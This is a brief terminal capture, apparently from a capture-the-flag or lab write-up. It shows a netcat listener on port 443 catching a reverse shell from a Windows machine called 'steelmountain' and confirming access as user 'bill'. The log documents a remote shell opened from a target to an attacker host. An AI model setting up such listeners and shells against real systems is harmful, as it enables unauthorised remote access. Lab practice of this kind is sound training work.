 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.9.8.85] from (UNKNOWN) [10.10.180.90] 49377
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>whoami
whoami
steelmountain\bill
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>